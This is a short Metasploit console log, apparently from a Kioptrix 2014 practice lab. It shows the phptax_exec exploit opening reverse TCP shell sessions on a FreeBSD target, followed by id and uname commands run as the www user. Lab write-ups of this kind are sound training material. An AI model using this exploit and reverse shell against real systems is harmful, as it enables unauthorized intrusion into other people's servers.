 msf exploit(phptax_exec) > exploit
[*] Started reverse TCP double handler on 192.168.233.128:4444
[*] 192.168.233.1338080 - Sending request...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo PUIAN1V1O5qVFenn;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Command: echo msdqdewQl3aqBeXU;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "Connected: not found\r\nEscape: not found\r\nmsdqdewQl3aqBeXU\r\n"
[*] Reading from socket B
[*] B: "PUIAN1V1O5qVFenn\r\n"
[*] Matching...
[*] A is input...
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.233.128:4444 -> 192.168.233.133:55047) at 2
017-10-11 14:29:16 -0400
[*] Command shell session 2 opened (192.168.233.128:4444 -> 192.168.233.133:54382) at 2
017-10-11 14:29:16 -0400
id
uid=80(www) gid=80(www) groups=80(www)
uname -a
FreeBSD kioptrix2014 9.0-RELEASE FreeBSD 9.0-RELEASE #0: Tue Jan  3 07:46:30 UTC 2012
root@farrell.cse.buffalo.edu:/usr/obj/usr/src/sys/GENERIC  amd64